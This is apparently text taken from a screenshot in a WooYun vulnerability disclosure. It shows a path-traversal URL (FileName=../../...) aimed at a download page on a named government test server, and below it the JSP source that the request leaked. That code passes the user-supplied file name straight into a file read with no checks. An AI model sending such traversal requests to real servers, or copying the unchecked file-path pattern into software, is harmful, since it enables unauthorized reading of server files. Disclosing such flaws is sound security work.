 地址(D) http://test.ahpc.gov.cn/front/info/information_download.jsp?FileName=../../front/info/information_download.jsp&name=information_download.jsp
information_download.jsp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%
// 得到文件名字和路径
String filepath="";
HttpServletRequest HSR=(HttpServletRequest)pageContext.getRequest();
filepath=HSR.getRealPath("../../upload/")+"xxnr/";
String filename = request.getParameter("FileName");
//String name = java.net.URLDecoder.decode(request.getParameter("name"),"utf-8");
String name = request.getParameter("name");
// 设置响应头和下载保存的文件名
//response.setCharacterEncoding("UTF-8");
response.setContentType("csv");
response.setHeader("Content-Disposition", "attachment; filename=\"" + name + "\"");
// 打开指定文件的流信息
java.io.FileInputStream fileInputStream = new java.io.FileInputStream(filepath +
filename);
// 写出流信息
int i;
while ((i=fileInputStream.read()) != -1) {
out.write(i);
}
fileInputStream.close();
out.close();
%>
www.wooyun.org